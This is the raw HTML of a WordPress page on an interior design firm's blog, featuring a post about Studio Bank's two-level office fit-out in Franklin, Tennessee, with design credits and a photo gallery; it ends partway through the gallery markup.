<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/studio-bank-offices-franklin/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=46263' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="af1a8a671744dc5d4a0975e7-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="af1a8a671744dc5d4a0975e7-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-46263 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a><span class="separator">></span>Studio Bank Offices – Franklin</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-46263" class="even post-46263 post type-post status-publish format-standard has-post-thumbnail hentry category-office-designs tag-bank tag-franklin tag-offices tag-studio">
	
												<div class="post-thumbnail">
						<div class="bigta-container"><img width="700" height="467" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-700x467-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-700x467-1.jpg 700w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-700x467-1-300x200.jpg 300w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-700x467-1-600x400.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></div>
 
					</div>
											
	<div class="postinfo-wrapper ">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/office-designs/" rel="category tag">Office Designs</a>				</span>
				<h1 class="entry-title">Studio Bank Offices – Franklin</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					Bernard				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					April 6, 2023				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p><a href="https://anecdotexp.com/">Anecdote Architectural Experiences</a> completed a bright, collaborative, and minimal space for the <a href="https://www.studiobank.com/">Studio Bank</a> offices in Franklin, Tennessee.</p>
<blockquote>
<p>After considerable growth in their Gulch location, Studio Bank reached out to collaborate on another tenant fit-out project. Program requirements consisted of traditional private offices with adjacent open-office zones, a variety of meeting rooms, touch down spaces for focused work, and break areas for employees. The new branch also required accommodations for clients, with direct visibility from outside, front-desk receptions with an adjacent caf&eacute; lounge component, and a large, multi-purpose event space for community engagement.</p>
<p>This project located in Franklin, TN, offers 11,500sf of office space spanned across two levels to meet the needs of the client. The space offers a bright, open environment designed with flexibility in mind to host large events, encourage collaboration, and allow for focused daily activities. The client&rsquo;s vision of an energetic, and welcoming workplace was brought to life with local art murals along the walls, maximized ceiling heights, an open perimeter along the exterior to allow in sunlight, and glass wall systems throughout for visual connectivity.</p>
</blockquote>
<p><strong>Design</strong>: <a href="https://anecdotexp.com/">Anecdote Architectural Experiences</a><br> <strong>Contractor</strong>: <a href="https://thomasconstructors.com/">Thomas Constructors</a><br> <strong>Photography</strong>: <a href="https://www.studioagk.com/">Andrew Keithly Photography</a></p>
<p>  <a id="330863" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/01-lobby-001/"><img decoding="async" width="700" height="467" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-700x467-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-700x467-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-275x183.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-1024x682.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-768x512.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-1536x1024.jpg 1536w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-1200x800.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-1.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330865" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/02-welcome-005/"><img decoding="async" width="700" height="500" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-2-700x500-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-2-700x500-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-2-275x196.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-2-1024x732.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-2-768x549.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-2-1536x1097.jpg 1536w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-2-1200x857.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-2-240x171.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-2.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330867" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/03-lobby-100/"><img decoding="async" width="700" height="467" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-3-700x467-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-3-700x467-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-3-275x183.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-3-1024x682.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-3-768x512.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-3-1536x1024.jpg 1536w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-3-1200x800.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-3-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-3-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-3.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330870" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/05-lobby-100/"><img decoding="async" width="700" height="525" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-4-700x525-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-4-700x525-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-4-275x206.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-4-1024x768.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-4-768x576.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-4-1536x1152.jpg 1536w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-4-1200x900.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-4-240x180.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-4.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330874" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/07-event-space/"><img decoding="async" width="700" height="468" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-5-700x468-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-5-700x468-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-5-275x184.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-5-1024x685.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-5-768x513.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-5-1536x1027.jpg 1536w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-5-1200x802.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-5-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-5-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-5.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330877" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/08-meeting-rooms/"><img decoding="async" width="700" height="467" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-6-700x467-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-6-700x467-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-6-275x183.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-6-1024x682.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-6-768x512.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-6-1536x1024.jpg 1536w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-6-1200x800.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-6-300x200.jpg 300w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-6-240x160.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-6.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330880" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/09-board-room/"><img decoding="async" width="700" height="500" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-7-700x500-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-7-700x500-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-7-275x196.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-7-1024x732.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-7-768x549.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-7-1536x1097.jpg 1536w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-7-1200x857.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-7-240x171.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-7.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330883" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/10-private-offices/"><img decoding="async" width="700" height="525" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-8-700x525-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-8-700x525-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-8-275x206.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-8-1024x768.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-8-768x576.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-8-1536x1152.jpg 1536w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-8-1200x900.jpg 1200w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-8-240x180.jpg 240w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-8.jpg 2000w" sizes="auto, (max-width: 700px) 100vw, 700px" title="Studio Bank Offices &ndash; Franklin, INDesign Marketing Services"></a> <a id="330885" href="https://officesnapshots.com/2023/04/06/studio-bank-offices-franklin/11-open-offices/"><img decoding="async" width="700" height="467" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-9-700x467-1.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/04/studio-bank-offices-franklin-9-700x467-1.jpg 700w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-9-275x183.jpg 275w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-9-1024x682.jpg 1024w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-9-768x512.jpg 768w, https://officesnapshots.com/wp-content/uploads/2023/04/studio-bank-offices-franklin-9-1536x1024.jpg 1536w, 